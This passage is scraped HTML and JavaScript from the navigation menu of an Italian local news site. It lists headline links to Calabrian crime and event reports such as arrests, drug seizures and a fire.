class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/maltrattamenti-sugli-animali-sanzioni-per-cani-tenuti-alle-catene-in-stato-di-incuria/"  rel="bookmark" class="td-image-wrap " title="Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato di incuria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato di incuria" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cani-mal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maltrattamenti-sugli-animali-sanzioni-per-cani-tenuti-alle-catene-in-stato-di-incuria/"  rel="bookmark" title="Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato di incuria">Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
